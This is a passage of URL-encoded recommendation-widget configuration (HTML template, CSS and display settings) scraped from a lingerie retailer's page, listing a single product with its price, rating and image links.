ield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D